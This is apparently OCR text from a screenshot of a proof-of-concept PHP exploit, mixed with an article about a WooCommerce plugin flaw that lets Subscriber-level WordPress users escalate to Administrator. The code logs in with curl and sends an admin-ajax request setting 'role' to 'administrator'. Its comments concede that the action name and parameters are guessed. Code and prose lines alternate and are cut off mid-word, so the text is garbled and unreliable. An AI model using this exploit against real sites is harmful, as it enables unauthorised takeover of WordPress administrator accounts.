
$response
=
curl_exec
(
$ch
)
;
WooCommerce plugin for
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
WordPress. It allows
if
authenticated attackers with
(
$http_code
!==
200
)
{
die
(
"[!] Login failed. Check credentials 
Subscriber-level access or higher
}
to escalate their privileges to
Administrator. The vulnerability
echo
"[+] Logged in as Subscriber: 
$usernamen
affects all versions up to and
// Step 2: Exploit privilege escalation via A
including 10.4.0.
// Inferred action name based on plugin namin
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
How does the privilege
escalation work?
// The exact action and parameters need to be
// This payload assumes the vulnerable action
Technical mechanism
$exploit_data
=
array
(
'action'
=>
'woocommerce_abandon_cart_pr
The vulnerability stems from
'user_id'
=>
''
,
// Will be filled afte
missing capability checks in AJAX
'role'
=>
'administrator'
handlers, REST endpoints, or
)
;